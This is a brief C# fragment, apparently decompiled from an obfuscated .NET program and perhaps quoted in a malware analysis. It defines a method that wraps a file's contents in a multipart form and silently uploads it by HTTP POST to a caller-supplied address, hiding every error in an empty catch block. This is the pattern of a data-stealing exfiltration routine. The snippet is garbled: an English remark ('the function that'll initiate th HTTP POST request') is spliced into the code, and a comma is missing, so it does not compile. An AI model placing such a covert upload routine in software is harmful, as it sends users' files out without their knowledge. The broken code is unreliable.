 private static void smethod_11(string string_22, string string_23, string string_24, string string_25)
{
try
{
WebClient webClient = new WebClient();
new MemoryStream();
string text = "------------------------" + DateTime.Now.Ticks.ToString("x");
webClient.Headers.Add("Content-Type", "multipart/form-data; boundary=" + text);
string s = string.Format("--{0}\r\nContent-Disposition: form-data; name=\"document\"; filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n{3}\r\n--{0}--\r\n"
new object[]
{
text,
string_22,
the function that'll initiate th HTTP POST request
string_23,
string_25
});
byte[] bytes = webClient.Encoding.GetBytes(s);
webClient.UploadData(string_24, "POST", bytes);
}
catch (Exception ex)
{
}
}